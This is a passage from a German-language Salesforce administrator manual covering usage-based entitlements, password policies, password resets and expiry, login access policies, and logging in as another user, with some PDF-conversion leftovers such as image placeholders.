## <span id="page-543-1"></span>Felder für verwendungsbasierte Ansprüche

In der Themenliste für verwendungsbasierte Ansprüche werden folgende Informationen angezeigt. Diese Felder können nicht bearbeitet werden und sind nur sichtbar, wenn Ihre Salesforce-Organisation Anspruch auf eine Ressource hat.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von verwendungsbasierten Ansprüchen:

**•** "Setup und Konfiguration anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

angegeben.

früheste Startdatum aller Verträge



Falls Sie weitere Informationen zu den Ressourcen wünschen, die Ihre Organisation verwenden darf, wenden Sie sich an Salesforce.

SIEHE AUCH:

[Verwendungsbasierte Ansprüche](#page-542-0)

[Anzeigen der verwendungsbasierten Ansprüche für Ihre Salesforce-Organisation](#page-543-0)

## <span id="page-545-0"></span>Kennwörter

Salesforce vergibt an jeden Benutzer in Ihrer Organisation einen eindeutigen Benutzernamen und ein eindeutiges Kennwort, die der Benutzer bei jedem Anmeldevorgang eingeben muss. Als Administrator können Sie verschiedene Einstellungen konfigurieren, um sicherzustellen, dass die Kennwörter Ihrer Benutzer sicher sind.

- **•** Kennwortrichtlinien: Legen Sie mehrere Kennwort- und Anmelderichtlinien fest. Geben Sie beispielsweise eine Zeitspanne an, bis alle Kennwörter von Benutzern ablaufen, geben Sie das Maß an Komplexität für Kennwörter an. Siehe [Einrichten von Kennwortrichtlinien](#page-546-0) auf Seite 924.
- **•** Ablauf von Benutzerkennwörtern: Lassen Sie die Kennwörter für alle Benutzer in Ihrer Organisation (mit Ausnahme von Benutzern mit der Berechtigung "Kennwort läuft nie ab") ablaufen. Siehe [Ablaufenlassen von Kennwörtern für alle Benutzer](#page-551-0) auf Seite 928.
- **•** Zurücksetzen von Benutzerkennwörtern: Setzen Sie das Kennwort bestimmter Benutzer zurück. Siehe [Zurücksetzen von Kennwörtern für Benutzer](#page-550-0) auf Seite 545.
- **•** Anmeldeversuche und Sperrfristen: Wenn der Zugriff eines Benutzers auf Salesforce wegen zu vieler fehlgeschlagener Anmeldeversuche gesperrt ist, können Sie deren Sperre aufheben. Siehe [Bearbeiten von Benutzern](#page-495-0) auf Seite 490.

## Kennwortanforderungen

Ein Kennwort darf den Benutzernamen eines Benutzers nicht enthalten und darf weder mit dem Vor- noch dem Nachnamen eines Benutzers übereinstimmen. Kennwörter dürfen zudem nicht zu einfach sein. Beispielsweise kann ein Benutzer nicht zu *Kennwort* ändern.

Bei allen Editionen gelten folgende Standardkennwortanforderungen für neue Organisationen. Sie können diese Kennwortrichtlinien in allen Editionen ändern, jedoch mit Ausnahme der Personal Edition.

- **•** Ein Kennwort muss aus mindestens acht Zeichen bestehen, einschließlich eines Buchstaben und einer Zahl.
- **•** Die Antwort auf die Sicherheitsfrage darf das Kennwort des Benutzers nicht enthalten.
- **•** Wenn Benutzer ihre Kennwörter ändern, können sie ihre drei zuletzt verwendeten Kennwörter nicht erneut verwenden.

SIEHE AUCH: [Ändern Ihres Kennworts](#page-55-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Kennwortrichtlinien verfügbar in: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Festlegen der Kennwortrichtlinien:

**•** "Kennwortrichtlinien verwalten"

Zurücksetzen von Benutzerkennwörtern und Entsperren von Benutzern:

**•** "Benutzerkennwörter zurücksetzen und Sperrung von Benutzern aufheben"

## <span id="page-546-0"></span>Einrichten von Kennwortrichtlinien

Erhöhen Sie die Sicherheit Ihrer Salesforce-Organisation durch einen Kennwortschutz. Sie können Anforderungen an den Verlauf, die Frist und die Komplexität des Kennworts sowie andere Werte festlegen. Sie können außerdem angeben, was geschehen soll, wenn ein Benutzer sein Kennwort vergisst.

Sie können für die Sicherheit Ihres Unternehmens verschiedene Kennwörter und Anmelderichtlinien festlegen.

Anmerkung: Benutzerkennwörter dürfen nicht größer als 16.000 Byte sein.

Die Anmeldungen sind auf 3.600 pro Stunde und Benutzer beschränkt. Diese Obergrenze gilt für Organisationen, die mit höheren Versionen als der Version Summer '08 erstellt wurden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kennwortrichtlinien* ein und wählen Sie dann **Kennwortrichtlinien** aus.
- **2.** Passen Sie die Kennworteinstellungen an.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Kennwortrichtlinien:

**•** "Kennwortrichtlinien verwalten"





**3.** Informationen zur Unterstützung bei vergessenem Kennwort/gesperrtem Account anpassen.

Anmerkung: Diese Einstellung ist für Self-Service-Portale, Kundenportale und Partnerportale nicht verfügbar.





**4.** Geben Sie eine alternative Startseite für Benutzer mit der Berechtigung "API nur Benutzer" an. Nach Abschluss von Aufgaben im Bereich Benutzerverwaltung wie dem Zurücksetzen von Kennwörtern werden reine API-Benutzer zu der hier angegebenen URL statt zur Anmeldeseite weitergeleitet.

#### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Kennwortrichtlinien in Profilen](#page-593-0) [Kennwörter](#page-545-0)

## <span id="page-550-0"></span>Zurücksetzen von Kennwörtern für Benutzer

Als Administrator können Sie das Kennwort eines Benutzers zurücksetzen, um eine bessere Sicherheit zu erreichen oder um einen Benutzer zu entsperren, wenn der Benutzer gesperrt ist.

Zurücksetzen des Kennworts eines Benutzers:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Aktivieren Sie das Kontrollkästchen neben dem Namen des Benutzers. Wenn Sie die Kennwörter für alle derzeit angezeigten Benutzer ändern möchten, können Sie auch das Kontrollkästchen in der Spaltenüberschrift aktivieren, um so alle Zeilen auszuwählen.
- **3.** Klicken Sie auf **Kennwort zurücksetzen**. Der Benutzer empfängt eine E-Mail, die einen Link und Anweisungen zum Zurücksetzen des Kennworts enthält.

Auf diese Weise erstellte Kennwörter haben kein Ablaufdatum, die Benutzer müssen jedoch ihr Kennwort ändern, wenn sie sich das erste Mal anmelden.

Tipp: Sie können diese und andere Verwaltungsaufgaben in der mobilen Anwendung SalesforceA ausführen.

## Überlegungen für das Zurücksetzen von Kennwörtern

- **•** Nur Administratoren können Single Sign On-Benutzerkennwörter zurücksetzen. Single Sign On-Benutzer können ihre eigenen Kennwörter nicht zurücksetzen.
- **•** Nach dem Zurücksetzen eines Kennworts werden Benutzer möglicherweise aufgefordert, ihre Computer zu aktivieren, um sich erfolgreich bei Salesforce anmelden zu können.

#### **•** Durch das Zurücksetzen des Kennworts eines gesperrten Benutzers wird der Account des Benutzers automatisch entsperrt.

**•** Wenn ein Benutzer ein Kennwort vergisst, kann der Benutzer auf der Anmeldeseite auf den Link für ein vergessenes Kennwort klicken, um eine E-Mail mit Schritten zum Zurücksetzen eines Kennworts zu empfangen. Der Benutzer muss die Sicherheitsfrage richtig beantworten, um das Kennwort zurückzusetzen. Unter "Kennwortrichtlinien" können Sie die Sicherheitsfragenseite anpassen, die dem Benutzer angezeigt wird, damit er Informationen erhält, wie er zur Hilfe navigieren kann.

Anmerkung: Wenn der Benutzer über keine Sicherheitsfrage verfügt oder die Sicherheitsfrage nicht richtig beantwortet, wird das Kennwort nicht zurückgesetzt.

Ein Benutzer kann maximal 5-mal innerhalb von 24 Stunden anfordern, dass ein Kennwort über den Link für vergessenes Kennwort zurückgesetzt wird. Administratoren können das Kennwort eines Benutzers nach Bedarf zurücksetzen.

**•** Durch das Zurücksetzen eines Kennworts wird auch das Sicherheitstoken des Benutzers zurückgesetzt.

#### SIEHE AUCH:

[Zurücksetzen Ihres vergessenen Kennworts](#page-90-0) [Ändern Ihres Kennworts](#page-55-0) [Zurücksetzen Ihres Sicherheitstokens](#page-88-0) [Kennwörter](#page-545-0) **[SalesforceA](#page-1171-0)** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Zurücksetzen von Kennwörtern:

**•** "Benutzerkennwörter zurücksetzen und Sperrung von Benutzern aufheben"

## <span id="page-551-0"></span>Ablaufenlassen von Kennwörtern für alle Benutzer

Als Administrator können Sie die Kennwörter jederzeit für alle Benutzer ablaufen lassen, um die Sicherheit in Ihrer Organisation zu erhöhen. Nach dem Ablaufenlassen von Kennwörtern werden die Benutzer bei der nächsten Anmeldung aufgefordert, ihr Kennwort zurückzusetzen.

Ablaufenlassen aller Benutzerkennwörter außer für Benutzer mit der Berechtigung "Kennwort läuft nie ab":

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Kennwörter ablaufen lassen* ein und wählen Sie dann **Alle Kennwörter ablaufen lassen** aus.
- **2.** Wählen Sie die Option **Alle Benutzerkennwörter ablaufen lassen** aus.
- **3.** Klicken Sie auf **Speichern**.

Wenn sich die Benutzer das nächste Mal anmelden, werden sie aufgefordert, ihr Kennwort zurückzusetzen.

## Überlegungen zum Ablaufenlassen von Kennwörtern

- **•** Benutzer müssen möglicherweise ihre Computer aktivieren, um sich bei Salesforce anzumelden.
- **•** Die Option Alle Benutzerkennwörter ablaufen lassen betrifft Benutzer des Self-Service-Portals nicht, da diese keine direkten Salesforce-Benutzer sind.

<span id="page-551-1"></span>SIEHE AUCH:

[Kennwörter](#page-545-0)

# Steuern des Anmeldezugriffs

Sie können steuern, ob Ihre Benutzer aufgefordert werden, Salesforce-Administratoren Accountzugriff zu gewähren, und ob die Benutzer Zugriff für Herausgeber gewähren können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Richtlinien für den Anmeldezugriff* ein und wählen Sie dann **Richtlinien für den Anmeldezugriff** aus.
- **2.** Um es Salesforce-Administratoren zu gestatten, sich als beliebiger Benutzer bei der Organisation anzumelden, ohne zuerst den Benutzer zu bitten, Zugriff zu gewähren, aktivieren Sie die Option **Administratoren können sich als beliebiger Benutzer anmelden**.

Um diese Funktion aus Ihrer Organisation entfernen zu lassen, wenden Sie sich an Salesforce. Wenn Sie die Option entfernen, muss ein Benutzer Anmeldezugriff gewähren, bevor sich ein Salesforce-Administrator zur Fehlerbehebung bei dem Account des betreffenden Benutzers anmelden kann.

**3.** Um zu verhindern, dass die Benutzer einem Herausgeber Zugriff gewähren (beispielsweise um behördliche Vorgaben zu erfüllen oder aus Datenschutzgründen), klicken Sie für den betreffenden Herausgeber auf **Nur für Administratoren verfügbar**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Ablaufenlassen aller Kennwörter:

**•** "Interne Benutzer verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Verfügbarkeit für das Gewähren des Administratorzugriffs: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Steuern von Richtlinien für den Anmeldezugriff:

**•** "Richtlinien für den Anmeldezugriff verwalten"

- Anmerkung: Benutzer können keinen Anmeldezugriff auf verwaltete Pakete gewähren, die für Ihre gesamte Salesforce-Organisation lizenziert sind. Nur Administratoren, in deren Profil die Berechtigung "Benutzer verwalten" aktiviert ist, können den Zugriff für diese Herausgeber gewähren. Einige verwaltete Pakete bieten auch keinen Anmeldezugriff. Wenn ein Paket auf der Seite "Richtlinien für den Anmeldezugriff" nicht aufgeführt wird, ist für dieses Paket kein Anmeldezugriff verfügbar.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Anmelden als anderer Benutzer](#page-552-0) [Gewähren von Anmeldezugriff](#page-89-0)

## <span id="page-552-0"></span>Anmelden als anderer Benutzer

Wenn Administratoren andere Benutzer unterstützen möchten, können sie sich bei Salesforce als ein anderer Benutzer anmelden. Abhängig von Ihren Organisationseinstellungen müssen die einzelnen Benutzer den Administratoren möglicherweise Anmeldezugriff gewähren.

- Anmerkung: Als Sicherheitsmaßnahme können Administratoren, wenn sie als ein anderer  $\overline{\mathscr{A}}$ Benutzer angemeldet sind, für diesen Benutzer den OAuth-Datenzugriff nicht autorisieren. Beispielsweise können Administratoren OAuth-Zugriff nicht für Benutzeraccounts autorisieren, einschließlich Single Sign On für Drittanbieteranwendungen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf den Link **Anmelden**. Dieser Link steht nur Benutzern zur Verfügung, die Administratoren Anmeldezugriff gewährt haben. Alternativ steht er in Organisationen zur Verfügung, bei denen sich Administratoren als beliebiger Benutzer anmelden können.
- **3.** Klicken Sie auf *Benutzername* > **Abmelden**, um zu Ihrem Administrator-Account zurückzukehren.

#### SIEHE AUCH:

[Steuern des Anmeldezugriffs](#page-551-1) [Gewähren von Anmeldezugriff](#page-89-0) [Fehlerbehebung bei Problemen mit der Anmeldung](#page-86-0) [Anzeigen und Verwalten von Benutzern](#page-492-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

So melden Sie sich als ein anderer Benutzer an:

**•** "Alle Daten modifizieren"

# <span id="page-553-0"></span>Delegieren von Verwaltungsaufgaben

